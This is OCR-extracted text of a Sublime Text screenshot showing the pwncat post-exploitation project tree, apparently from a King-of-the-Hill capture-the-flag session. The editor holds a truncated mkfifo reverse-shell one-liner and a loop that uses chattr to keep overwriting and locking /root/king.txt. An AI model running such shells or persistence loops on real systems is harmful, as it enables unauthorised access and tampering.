 untitled • (pwncat) - Sublime Text
En
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
pwncat
data
dirtycow
gtfobins.json
pwncat
pwncat.pub
pwncat.sqlite
pwncatrc
docs
env
pwncat
__pycache__
commands
__pycache__
__init__.py
alias.py
back.py
base.py
bind.py
bruteforce.py
busybox.py
connect.py
download.py
exit.py
hashdump.py
help.py
local.py
persist.py
privesc.py
run.py
service.py
set.py
shortcut.py
sync.py
sysinfo.py
tamper.py
upload.py
db
downloader
persist
privesc
__pycache__
initial
untitled
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1
1 while [ 1 ]; do
2 chattr -i /root/king.txt 2>/dev/null;
3 echo JohnHammond > /root/king.txt 2>/dev/null;
4 chattr +i /root/king.txt 2>/dev/null ;
5 done &
6
6 lines, 154 characters selected; Copied 154 characters